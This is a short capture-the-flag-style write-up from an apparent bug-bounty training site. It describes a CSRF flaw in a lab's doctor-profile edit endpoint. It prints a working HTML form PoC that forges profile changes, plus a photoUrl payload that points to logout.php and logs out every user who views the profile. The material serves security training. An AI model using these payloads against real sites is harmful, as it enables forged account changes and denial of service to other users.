As I returned to login.php this lead me to the logout.php and its functionality.
First I realized the POST request at edit-dr.php with a custom photoUrl= can be made, as the parameter &csrf token isnt validated; CSRF.
Thus a logged in user submitting the form will update the doctor accordingly(htmlencodings will be nessisary!).
Simple POC:
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://37c0d79bc56b-agentmellow.a.firstbloodhackers.com/drpanel/drapi/edit-dr.php" method="POST">
<input type="hidden" name="drid" value="4" />
<input type="hidden" name="name" value="Sean" />
<input type="hidden" name="bio" value="MyBioCSRF" />
<input type="hidden" name="bookable" value="1" />
<input type="hidden" name="photoUrl" value="/test.png" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>

And while that is a fun, its even funnier to point the photoUrl to the GET logout.php via CSRF (htmlencodings will be nessisary!).
Edit the form script above to:
<input type="hidden" name="photoUrl" value="//firstblood/../drpanel/logout.php">
Or for brevity: photoUrl=//firstblood/../drpanel/logout.php
-
This can also be done as an authenticated user, simply using the POST request as an authenticated user, point the logout.php in the image src of doctor 4 in my example: 
DoS on any authenticated user logging in!:
POC with image-src loading logout.php:
One can also try to login with the default credentials, but will be logged out instantly.
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 
